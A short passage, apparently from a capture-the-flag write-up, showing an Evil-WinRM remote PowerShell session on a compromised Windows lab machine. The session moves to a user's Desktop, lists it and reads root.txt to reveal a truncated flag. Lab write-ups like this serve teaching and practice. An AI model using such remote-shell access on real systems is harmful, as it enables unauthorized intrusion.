 *Evil-WinRM* PS C:\users> cd trx
*Evil-WinRM* PS C:\users\trx> cd Desktop
d*Evil-WinRM* PS C:\users\trx\Desktop> dir
Directory: C:\users\trx\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/2/2022 10:25 PM 34 root.txt
*Evil-WinRM* PS C:\users\trx\Desktop> type root.txt
9a830